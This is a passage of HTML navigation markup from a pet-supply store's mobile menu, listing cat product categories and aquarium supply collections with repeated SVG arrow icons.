  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
